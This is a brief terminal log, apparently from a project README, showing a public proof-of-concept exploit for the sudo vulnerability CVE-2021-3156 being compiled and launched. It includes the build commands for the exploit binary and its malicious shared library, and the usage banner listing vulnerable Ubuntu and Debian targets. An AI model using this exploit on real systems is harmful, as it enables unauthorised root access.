 [Golden@localhost CVE-2021-3156]$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c --std=c99
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
[Golden@localhost CVE-2021-3156]$ ls
hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
[Golden@localhost CVE-2021-3156]$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
  usage: ./sudo-hax-me-a-sandwich <target>
  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------